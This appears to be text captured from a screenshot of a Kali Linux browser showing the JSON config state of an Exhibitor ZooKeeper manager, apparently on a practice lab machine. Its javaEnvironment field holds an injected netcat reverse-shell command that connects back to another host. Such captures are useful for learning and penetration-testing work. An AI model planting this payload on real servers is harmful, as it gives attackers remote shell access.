 192.168.223.98:8080/exhibitor/v1/config/get-state 160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
version: "v1.0"
running: true
backupActive: false
standaloneMode: false
extraHeadingText: null
nodeMutationsAllowed: true
config:
rollInProgress: false
rollStatus: "n/a"
rollPercentDone: 0
hostname: "pelican"
serverId: 1
logIndexDirectory: ""
zookeeperInstallDirectory: "/opt/zookeeper"
zookeeperDataDirectory: "/zookeeper/data"
zookeeperLogDirectory: ""
serversSpec: "1:pelican"
backupExtra: ""
zooCfgExtra:
syncLimit: "5"
tickTime: "2000"
initLimit: "10"
javaEnvironment: "$(/bin/nc -e /bin/sh 192.168.45.201 4444 &)"
log4jProperties: ""
clientPort: 2181
connectPort: 2888
electionPort: 3888
checkMs: 2000
cleanupPeriodMs: 200000
cleanupMaxFiles: 10